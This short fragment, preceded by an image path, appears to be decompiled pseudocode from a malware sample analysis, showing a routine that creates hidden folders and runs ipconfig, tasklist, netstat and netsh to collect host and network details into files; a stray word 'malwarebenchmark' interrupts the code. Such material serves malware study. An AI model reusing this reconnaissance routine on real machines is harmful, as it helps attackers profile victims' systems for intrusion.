 CreateDirectoryA(&PathName, 0);
SetFileAttributesA(&PathName, 0x10u);
CreateDirectoryA(&FileName, 0);
SetFileAttributesA(&FileName, 0x10u);
sub_403250("ipconfig /all", "res.ip");
sub_403250("tasklist", "task.list");
sub_403250("netstat -naop tcp", "netstat.res");
sub_403250("netsh interface ip show config", "netsh.res");
sub_401D10(&DstBuf);
sub_48B290(v12);
sub_403200(&DstBuf, (int)"\r\n=================== Connection Status ===================\r\n");
sub_403200(&DstBuf, (int)v12);
malwarebenchmark
sub_402770(&FileName);